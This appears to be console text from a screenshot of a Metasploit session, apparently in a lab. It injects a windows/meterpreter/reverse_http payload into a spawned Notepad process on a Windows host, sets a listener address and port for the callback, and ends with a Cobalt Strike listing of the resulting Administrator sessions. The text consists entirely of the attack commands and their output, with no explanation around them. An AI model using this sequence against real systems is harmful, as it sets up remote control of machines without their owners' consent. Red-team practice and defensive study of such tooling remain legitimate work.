 msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set LHOST 192.168.80.129
LHOST => 192.168.80.129
msf6 exploit(windows/local/payload_inject) > set lport 9996
lport => 9996
msf6 exploit(windows/local/payload_inject) > set session 1
[-] The following options failed to validate: Value 'me1' is not valid for option 'SESSION'.
session =>
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against DESKTOP-BOHSLQ3
[*] Spawned Notepad process 9636
[*] Injecting payload into 9636
[*] Preparing 'windows/meterpreter/reverse_http' for PID 9636
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal ▲ listener user computer note process pid arch
192.168.80.148 10.10.10.129 msf_http Administrator * DESKTOP-BOH... notepad.exe 9636 x86
192.168.80.148 10.10.10.129 beacon_http Administrator * DESKTOP-BOH... shell.exe 9960 x64